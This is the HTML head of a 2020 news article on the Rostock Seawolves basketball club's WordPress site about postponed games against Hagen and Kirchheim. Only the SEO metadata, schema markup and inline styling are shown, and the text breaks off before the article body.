

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seawolves.de/2020/12/spiele-gegen-hagen-und-kirchheim-verlegt/
body_size: 98611
content:
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0">
		<meta google-site-verification: google196d2ad35a6ecffd.html />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://seawolves.de/xmlrpc.php" />
        
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Spiele gegen Hagen und Kirchheim verlegt - Rostock Seawolves Basketball</title>
	<link rel="canonical" href="https://seawolves.de/2020/12/spiele-gegen-hagen-und-kirchheim-verlegt/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Spiele gegen Hagen und Kirchheim verlegt - Rostock Seawolves Basketball" />
	<meta property="og:description" content="Das Heimspiel gegen die RÖMERSTROM Gladiators Trier am Mittwoch, den 16. Dezember um 19:30 Uhr wird die letzte Partie sein, die die [&hellip;]" />
	<meta property="og:url" content="https://seawolves.de/2020/12/spiele-gegen-hagen-und-kirchheim-verlegt/" />
	<meta property="og:site_name" content="Rostock Seawolves Basketball" />
	<meta property="article:publisher" content="https://www.facebook.com/RostockSeawolves/" />
	<meta property="article:published_time" content="2020-12-15T13:57:22+00:00" />
	<meta property="article:modified_time" content="2020-12-16T09:20:02+00:00" />
	<meta property="og:image" content="https://seawolves.de/wp-content/uploads/2020/12/teamgeist2.jpg" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="971" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Medien" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@hro_seawolves" />
	<meta name="twitter:site" content="@hro_seawolves" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Medien" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://seawolves.de/2020/12/spiele-gegen-hagen-und-kirchheim-verlegt/#article","isPartOf":{"@id":"https://seawolves.de/2020/12/spiele-gegen-hagen-und-kirchheim-verlegt/"},"author":{"name":"Medien","@id":"https://seawolves.de/#/schema/person/b9dbcd69f9900ab9642775730550caff"},"headline":"Spiele gegen Hagen und Kirchheim verlegt","datePublished":"2020-12-15T13:57:22+00:00","dateModified":"2020-12-16T09:20:02+00:00","mainEntityOfPage":{"@id":"https://seawolves.de/2020/12/spiele-gegen-hagen-und-kirchheim-verlegt/"},"wordCount":250,"publisher":{"@id":"https://seawolves.de/#organization"},"image":{"@id":"https://seawolves.de/2020/12/spiele-gegen-hagen-und-kirchheim-verlegt/#primaryimage"},"thumbnailUrl":"https://seawolves.de/wp-content/uploads/2020/12/teamgeist2.jpg","keywords":["Kirchheim Knigths","News","Phoenix Hagen"],"articleSection":["Saison 2020/2021"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://seawolves.de/2020/12/spiele-gegen-hagen-und-kirchheim-verlegt/","url":"https://seawolves.de/2020/12/spiele-gegen-hagen-und-kirchheim-verlegt/","name":"Spiele gegen Hagen und Kirchheim verlegt - Rostock Seawolves Basketball","isPartOf":{"@id":"https://seawolves.de/#website"},"primaryImageOfPage":{"@id":"https://seawolves.de/2020/12/spiele-gegen-hagen-und-kirchheim-verlegt/#primaryimage"},"image":{"@id":"https://seawolves.de/2020/12/spiele-gegen-hagen-und-kirchheim-verlegt/#primaryimage"},"thumbnailUrl":"https://seawolves.de/wp-content/uploads/2020/12/teamgeist2.jpg","datePublished":"2020-12-15T13:57:22+00:00","dateModified":"2020-12-16T09:20:02+00:00","breadcrumb":{"@id":"https://seawolves.de/2020/12/spiele-gegen-hagen-und-kirchheim-verlegt/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://seawolves.de/2020/12/spiele-gegen-hagen-und-kirchheim-verlegt/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://seawolves.de/2020/12/spiele-gegen-hagen-und-kirchheim-verlegt/#primaryimage","url":"https://seawolves.de/wp-content/uploads/2020/12/teamgeist2.jpg","contentUrl":"https://seawolves.de/wp-content/uploads/2020/12/teamgeist2.jpg","width":1440,"height":971},{"@type":"BreadcrumbList","@id":"https://seawolves.de/2020/12/spiele-gegen-hagen-und-kirchheim-verlegt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://seawolves.de/"},{"@type":"ListItem","position":2,"name":"Spiele gegen Hagen und Kirchheim verlegt"}]},{"@type":"WebSite","@id":"https://seawolves.de/#website","url":"https://seawolves.de/","name":"Rostock Seawolves Basketball","description":"easyCredit Basketball Bundesliga","publisher":{"@id":"https://seawolves.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seawolves.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://seawolves.de/#organization","name":"ROSTOCK SEAWOLVES BASKETBALL","url":"https://seawolves.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://seawolves.de/#/schema/logo/image/","url":"https://seawolves.de/wp-content/uploads/2022/05/Handybackground_Seawolves-Logo_blau.jpg","contentUrl":"https://seawolves.de/wp-content/uploads/2022/05/Handybackground_Seawolves-Logo_blau.jpg","width":1500,"height":2500,"caption":"ROSTOCK SEAWOLVES BASKETBALL"},"image":{"@id":"https://seawolves.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RostockSeawolves/","https://x.com/hro_seawolves","https://www.instagram.com/rostockseawolves/","https://www.linkedin.com/company/71547009/","https://www.youtube.com/user/SeawolvesCity","https://de.wikipedia.org/wiki/Rostock_Seawolves"]},{"@type":"Person","@id":"https://seawolves.de/#/schema/person/b9dbcd69f9900ab9642775730550caff","name":"Medien","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://seawolves.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/789f21ab9e7b5e7fe9c4c59c3006a3bb93c323f0a664797655220b2a047eb2d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/789f21ab9e7b5e7fe9c4c59c3006a3bb93c323f0a664797655220b2a047eb2d3?s=96&d=mm&r=g","caption":"Medien"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Rostock Seawolves Basketball &raquo; Feed" href="https://seawolves.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rostock Seawolves Basketball &raquo; Kommentar-Feed" href="https://seawolves.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seawolves.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseawolves.de%2F2020%2F12%2Fspiele-gegen-hagen-und-kirchheim-verlegt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seawolves.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseawolves.de%2F2020%2F12%2Fspiele-gegen-hagen-und-kirchheim-verlegt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://seawolves.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://seawolves.de/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mpcx-accordion-css' href='https://seawolves.de/wp-content/plugins/mpcx-accordion/public/css/accordion.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://seawolves.de/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://seawolves.de/wp-content/uploads/fonts/8d10244e364a016050845e92f43b37e6/font.css?v=1708532739' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://seawolves.de/wp-content/themes/sportcenter/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://seawolves.de/wp-content/themes/sportcenter/css/fa/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://seawolves.de/wp-content/themes/sportcenter/js/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://seawolves.de/wp-content/themes/sportcenter/js/owl-carousel/owl.theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox2-css' href='https://seawolves.de/wp-content/themes/sportcenter/js/colorbox/colorbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://seawolves.de/wp-content/themes/sportcenter/style.css?ver=6.9' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
	@media only screen and (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi) {
		/* Retina Logo */
		.logo{background:url(https://seawolves.de/wp-content/uploads/2024/01/Seawolves-Basketball_Wort-Bildmarke_quer_Text-weiss_1000px.png) no-repeat center; display:inline-block !important; background-size:contain;}
		.logo img{ opacity:0; visibility:hidden}
		.logo *{display:inline-block}
		.affix .logo.sticky{ background:transparent !important; display:block !important}
		.affix .logo.sticky img{ opacity:1; visibility: visible;}
	}
    .navbar-header .logo.sticky{ display:none !important;}
    #main-nav.affix .navbar-header .logo{ display:none !important;}
    #main-nav.affix .navbar-header .logo.sticky{ display:inline-block !important;}
    #main-nav.affix .style-off-canvas .navbar-header .logo.sticky{ display:block !important; }
    body{
        font-family: 'Open Sans', Arial, sans-serif;
    }
	body {
        font-size: 15px;
    }
    h1, .h1, .font-2, .media-heading, h2, .h2,
    button, input[type=button], input[type=submit], .btn,
    #main-nav, header .dropdown-menu, .mobile-menu > li > a,
    .item-content .item-title, .widget-title, .widget_recent_comments ul#recentcomments li .comment-author-link,
    h4.wpb_toggle, .wpb_accordion .wpb_accordion_wrapper h3.wpb_accordion_header,
    .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
    .woocommerce #reviews h3, .woocommerce ul.products li.product h3,
    #tribe-events .tribe-events-button, .tribe-events-button, .heading-event-meta-content .tribe-events-cost a, .heading-event-meta-content a.tribe-events-gmap,
    .tribe-events-meta-group .tribe-events-single-section-title, #tribe-bar-form label,
    table.tribe-events-calendar > thead > tr > th, .tribe-events-calendar div[id*=tribe-events-daynum-], .tribe-events-calendar div[id*=tribe-events-daynum-] a, #tribe-events-content .tribe-events-tooltip .entry-title, .tribe-mobile-day-heading, #tribe-mobile-container .type-tribe_events h4, .tribe-events-list-widget ol li .tribe-event-title, .tribe-events-sub-nav li a,
    h3.tribe-events-related-events-title, h2.tribe-attendees-list-title,
    .tribe-events-single ul.tribe-related-events .tribe-related-events-title,
    .tribe-grid-header,
    .wp-block-button__link
    {
        font-family: "Open Sans", Times, serif;
        font-style: Extra Bold;
    }
    .main-color-1, .main-color-1-hover:hover, .dark-div .main-color-1, a:hover, a:focus,
    .main-color-2, .main-color-2-hover:hover,
    .btn .btn-icon, .btn-primary, input[type=submit], .dark-div .btn-primary,
    button:hover, input[type=button]:hover, .btn:hover, .btn:focus, .btn:active, .btn.active, .open .dropdown-toggle.btn-default,
    .btn-lighter:hover .btn-icon,
    .dark-div button:hover, .dark-div input[type=button]:hover, .dark-div input[type=submit]:hover, .dark-div .btn-default:hover, .dark-div .btn-default:focus, .dark-div .btn-default:active, .dark-div .btn-default.active, .dark-div .open .dropdown-toggle.btn-default,
    #main-nav .navbar-nav>.current-menu-item>a, #main-nav .navbar-nav>.current-menu-item>a:focus, #main-nav .navbar-nav .current-menu-item>a,
    header .dropdown-menu>li>a:hover, header .dropdown-menu>li>a:focus,
    #main-nav.light-nav .dropdown-menu>li>a:hover, #main-nav.light-nav .dropdown-menu>li>a:focus,
    .ia-icon, .light .ia-icon,
    .item-meta a:not(.btn):hover,
    .widget_nav_menu ul li ul li:before, .normal-sidebar .widget_nav_menu ul li ul li:before,
    .single-post-meta:after, .single-post-navigation-item a:hover h4, .single-post-navigation-item a:hover i,
    .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-accordion-header-active, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover, #content .wpb_wrapper h4.wpb_toggle:hover, #content .wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active,
    .wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active, .wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover
    .woocommerce-error:after, .woocommerce-info:after, .woocommerce-message:after,
    .woocommerce div.product p.price, .woocommerce div.product span.price,
    .woocommerce ul.products li.product h3:hover, .woocommerce ul.products li.product .price,
    .heading-event-meta-content .tribe-events-cost a,
    .heading-event-meta-content a.tribe-events-gmap,
    .sc-single-event-add-to-cart .single_add_to_cart_button:before, .post-nav-item:hover .font-2, .tribe-events-notices:after,
    .tribe-events-list-separator-month span:after,
	.tribe-events-day .tribe-events-day-time-slot h5:after,
    .tribe-events-list-widget .widget-title, .tribe-events-list-widget ol li:before, .tribe-events-list-widget ol li:after,
    #tribe-events .sc-single-event-add-to-cart .single_add_to_cart_button:before, .sc-single-event-add-to-cart .single_add_to_cart_button:before,
    #tribe-events .sc-single-event-add-to-cart .single_add_to_cart_button:hover, .sc-single-event-add-to-cart .single_add_to_cart_button:hover,
    .sc-single-event-meta form.cart .tribe-events-tickets button.button:before, table.tribe-events-tickets .add-to-cart .tribe-button:before,
    .sc-single-event-meta form.cart .tribe-events-tickets button.button:hover, table.tribe-events-tickets .add-to-cart .tribe-button:hover,
    .tribe-events-list-separator-month span:after, .tribe-events-day .tribe-events-day-time-slot h5:after, .tribe-events-day .tribe-events-day-time-slot .tribe-events-day-time-slot-heading:after,
    body #bbpress-forums li.bbp-body ul.topic .bbp-topic-title:hover:before, body #bbpress-forums li.bbp-body ul.forum .bbp-forum-info:hover:before,
    body li.bbp-topic-title .bbp-topic-permalink:hover, body #bbpress-forums li.bbp-body ul.topic .bbp-topic-title:hover a, body #bbpress-forums li.bbp-body ul.forum .bbp-forum-info:hover .bbp-forum-title,
    body #bbpress-forums .bbp-body li.bbp-forum-freshness .bbp-author-name, body #bbpress-forums .type-forum p.bbp-topic-meta span a, body .bbp-topic-meta .bbp-topic-started-by a, body #bbpress-forums .bbp-body li.bbp-topic-freshness .bbp-author-name, body #bbpress-forums div.bbp-reply-author .bbp-author-role
    {
        color:#e98308;
    }
    
    .ia-icon, .light .ia-icon,
    .ia-icon:hover, .leaf-icon-box:hover .ia-icon,
    .main-color-1-border,
    #tribe-bar-form input[type=text]:focus
    {
        border-color:#e98308;
    }
    .carousel-has-control.owl-theme .owl-controls .owl-prev:hover, .carousel-has-control.owl-theme .owl-controls .owl-next:hover{
    	border-left-color:#e98308;
        border-right-color:#e98308;
    }
    .leaf-member-info:after {
        border-color: transparent transparent #e98308 transparent;
    }
    @media(min-width:768px){
    .leaf-member.thumb-bottom .leaf-member-info:after {
        border-color: #e98308 transparent transparent transparent;
    }
    }
    .datepicker-dropdown:before, .datepicker-dropdown:after, table.tribe-events-calendar > thead > tr > th {
        border-bottom-color: #e98308;
    }
    
    .features-control-item:after,
    .main-color-1-bg, .main-color-1-bg-hover:hover,.main-color-2-bg,
    table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>thead,
    table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>tbody>tr:hover>td, table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>tbody>tr:hover>th,
    button, input[type=button], .btn-default, .btn-primary:after,
    .navbar-inverse .navbar-nav>li:after, .navbar-inverse .navbar-nav>li:focus:after,
    header .dropdown-menu>li>a:hover:before, header .dropdown-menu>li>a:focus:before,
    #bottom-nav .social-list .social-icon:hover,
    .leaf-timeline .timeline-item:hover .timeline-item-inner:after,
    .ia-icon:hover, .leaf-icon-box:hover .ia-icon, .features-control-item:after,
    .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span,
    .ia-heading h2:before, .widget-title:before,
    .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:after, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon:before, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon:after, .wpb_wrapper .wpb_toggle:hover:before, .wpb_wrapper .wpb_toggle:hover:after, .wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active:before, .wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active:after,
    .woocommerce div.product form.cart .button:before,
    .woocommerce div.product .products > h2:before,
    .woocommerce ul.products li.product .button:before,
    .woocommerce span.onsale, .woocommerce ul.products li.product .onsale,
    .woocommerce ul.products li.product.product-category h3:hover,
    .woocommerce-cart .shop_table.cart thead tr,
